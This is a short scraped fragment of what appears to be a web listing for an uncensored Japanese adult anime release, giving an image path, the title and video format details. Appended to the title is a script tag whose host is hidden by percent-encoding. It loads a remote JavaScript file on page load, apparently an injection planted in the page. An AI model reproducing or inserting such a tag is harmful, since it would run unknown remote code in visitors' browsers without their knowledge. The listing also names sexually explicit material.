 (18禁アニメ) (無修正) 双子ノ母性本能 第一章 欲望の二重奏 (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>